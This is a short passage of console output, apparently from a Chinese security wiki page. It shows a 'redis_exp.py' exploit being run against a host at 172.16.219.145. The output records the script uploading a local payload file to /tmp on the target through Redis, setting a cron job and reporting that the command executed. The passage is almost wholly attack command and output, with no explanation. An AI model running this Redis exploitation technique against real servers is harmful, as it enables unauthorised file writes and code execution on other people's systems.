 ➜ test python redis_exp.py --host 172.16.219.145 -l /Users/00theway/Desktop/payload.py -r /tmp/pay.py
[INFO]default config:
[INFO]dir:/home/00theway
[INFO]dbfilename:dump.rdb
[INFO]rdbcompression:yes
[INFO]uploading files
[INFO]cron set ok
[INFO] wait 1seconds for command execute
[INFO]command execute done
[INFO]file upload done
零组资料文库